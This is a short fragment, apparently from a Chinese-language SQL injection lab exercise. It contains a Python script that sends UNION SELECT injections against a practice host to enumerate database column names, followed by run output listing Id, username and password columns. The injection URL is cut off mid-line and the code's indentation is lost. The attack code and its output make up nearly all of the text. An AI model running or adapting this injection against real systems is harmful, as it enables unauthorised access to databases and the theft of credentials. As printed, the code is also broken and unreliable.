 import requests
from lxml import etree
for i in range(100):
url = f"http://cntj8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and ta
response = requests.get(url)
response.encoding = "utf8"
response_tree = etree.HTML(response.text)
database = response_tree.xpath("/html/body/div[1]/div[3]/text()")
if database == ['\n  ']:
break
else:
print(database)
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
['\nId  ']
['\nusername  ']
['\npassword  ']
进程已结束,退出代码0